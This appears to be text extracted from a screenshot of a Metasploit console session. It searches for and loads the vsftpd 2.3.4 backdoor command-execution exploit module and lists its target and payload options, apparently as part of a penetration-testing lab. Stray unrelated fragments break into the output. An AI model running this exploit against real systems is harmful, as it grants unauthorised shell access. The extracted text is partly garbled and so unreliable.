 msf6 > search vsftp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3
.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp
/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.co
m/docs/using-metasploit/basics/using-metasploit.ht
ml
RPORT 21 yes The target port (TCP)
KALI LINUX
the more you are able to hear"
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.